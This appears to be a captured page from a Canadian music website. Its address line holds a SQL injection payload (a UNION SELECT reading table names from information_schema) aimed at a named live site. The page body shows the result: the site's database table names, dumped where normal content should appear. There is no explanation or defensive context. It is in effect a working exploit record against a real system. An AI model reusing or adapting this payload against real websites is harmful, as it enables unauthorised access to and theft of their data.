 www.woodrock.ca/sections/default.php?Id=-13%20union%20all%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=data
You Tube f t
Search Site Ok
WoodRock
Music Canada
Home News Events-Tours Contact Pictures Videos Artists Music About Us
Jack's Picks
albumphotos,albums,albumvideos,archivemessages,artists,blog,comment,compteur,droits,droitsutilisateurs,evenements,groupecour
3
no music
no life
Videos
he Roper Show - Bil...